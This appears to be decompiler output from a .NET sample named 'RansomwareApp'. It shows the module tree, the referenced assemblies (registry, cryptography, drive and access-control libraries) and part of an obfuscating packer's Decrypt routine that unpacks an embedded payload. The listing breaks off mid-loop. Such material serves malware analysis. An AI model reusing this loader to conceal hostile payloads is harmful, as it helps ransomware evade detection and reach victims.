 RansomwareApp (1.0.0.0)
References
Resources
-
<Module>
Derived Types
BitDecoder
BitTreeDecoder
DataType
Decoder
LzmaDecoder
OutWindow
State
DataField : DataType
key : byte[]
<Module>()
Decompress(byte[]) : byte[]
Decrypt(uint[], uint) : GCHandle
Main(string[]) : int
Resolve(object, ResolveEventArgs) : Assembly
mscorlib (4.0.0.0)
Microsoft.Win32.Registry (6.0.0.0)
System.Private.CoreLib (6.0.0.0)
System.Security.Principal.Windows (6.0.0.0)
System.Threading (6.0.0.0)
System.Collections.NonGeneric (6.0.0.0)
System.Collections.Concurrent (6.0.0.0)
System.ObjectModel (6.0.0.0)
System.Console (6.0.0.0)
System.Diagnostics.StackTrace (6.0.0.0)
System.IO.FileSystem.DriveInfo (6.0.0.0)
System.IO.IsolatedStorage (6.0.0.0)
System.ComponentModel (6.0.0.0)
System.Resources.Writer (6.0.0.0)
System.Runtime.CompilerServices.VisualC (6.0.0.0)
System.Runtime.InteropServices (6.0.0.0)
System.Runtime.InteropServices.RuntimeInformation (6.0.0.0)
System.Runtime.Serialization.Formatters (6.0.0.0)
System.IO.FileSystem.AccessControl (6.0.0.0)
System.Security.AccessControl (6.0.0.0)
System.Security.Cryptography.Algorithms (6.0.0.0)
System.Security.Claims (6.0.0.0)
System.Security.Cryptography.Primitives (6.0.0.0)
System.Security.Cryptography.Csp (6.0.0.0)
System.Security.Cryptography.Encoding (6.0.0.0)
System.Security.Cryptography.X509Certificates (6.0.0.0)
System.Collections (6.0.0.0)
System.Threading.Tasks.Parallel (6.0.0.0)
private static GCHandle Decrypt(uint[] data, uint seed)
{
uint[] array = new uint[16];
uint[] array2 = new uint[16];
ulong num = seed;
for (int i = 0; i < 16; i++)
{
num = num * num % 339722377uL;
array2[i] = (uint)num;
array[i] = (uint)(num * num % 1145919227uL);
}
array[0] = array[0] ^ array2[0] ^ 0x8532A079u;
array[1] = array[1] + array2[1] + 3404287297u;
array[2] = (array[2] ^ array2[2]) + 3404287297u;
array[3] = array[3] + array2[3] + 3404287297u;
array[4] = array[4] * array2[4] + 3404287297u;
array[5] = array[5] ^ array2[5] ^ 0x8532A079u;
array[6] = array[6] ^ array2[6] ^ 0x8532A079u;
array[7] = (array[7] ^ array2[7]) * 541560147;
array[8] = (array[8] * array2[8]) ^ 0x8532A079u;
array[9] = array[9] + array2[9] + 3404287297u;
array[10] = (array[10] ^ array2[10]) + 3404287297u;
array[11] = (array[11] ^ array2[11]) + 3404287297u;
array[12] = (array[12] ^ array2[12]) + 3404287297u;
array[13] = (array[13] ^ array2[13]) + 3404287297u;
array[14] = (array[14] ^ array2[14]) + 3404287297u;
array[15] = (array[15] ^ array2[15]) + 3404287297u;
Array.Clear(array2, 0, 16);
byte[] array3 = new byte[data.Length << 2];
uint num2 = 0u;
for (int j = 0; j < data.Length; j++)
{
uint num3 = data[j] ^ array[j & 0xF];
array[j & 0xF] = (array[j & 0xF] ^ num3) + 1037772825;
array3[num2] = (byte)num3;
array3[num2 + 1] = (byte)(num3 >> 8);
array3[num2 + 2] = (byte)(num3 >> 16);
array3[num2 + 3] = (byte)(num3 >> 24);
num2 += 4;